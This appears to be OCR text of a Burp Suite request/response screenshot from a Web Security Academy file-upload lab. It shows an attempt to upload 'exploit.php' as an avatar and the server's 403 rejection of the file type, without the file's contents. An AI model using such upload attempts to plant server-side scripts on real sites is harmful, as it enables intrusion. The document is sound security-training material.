 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ac2007104d9328c81934de1007b0046.web-security-academy.net
3 Cookie: session=uQe8AcTzs7fJol4zq7A5kpnjEqQNh6Ph
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary3dcbb40315dfea3c77d46fd860cc1a9a
9 Content-Length: 544
10 Origin: https://0ac2007104d9328c81934de1007b0046.web-security-academy.net
11 Referer:
https://0ac2007104d9328c81934de1007b0046.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary3dcbb40315dfea3c77d46fd860cc1a9a
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 403 Forbidden
2 Date: Mon, 30 Jun 2025 11:19:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 238
7
8 Sorry, file type application/octet-stream is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>